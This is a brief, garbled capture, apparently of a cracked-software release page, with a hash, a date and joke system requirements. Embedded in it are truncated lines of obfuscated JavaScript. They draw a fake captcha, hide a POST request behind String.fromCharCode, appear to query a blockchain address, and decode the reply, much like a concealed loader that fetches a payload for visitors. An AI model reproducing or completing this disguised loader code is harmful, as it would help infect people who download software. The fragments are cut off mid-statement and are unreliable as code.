
Release Hash:
17ed41ceae2f7b7e06a4f00453193923
Date:
2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
Enough for tools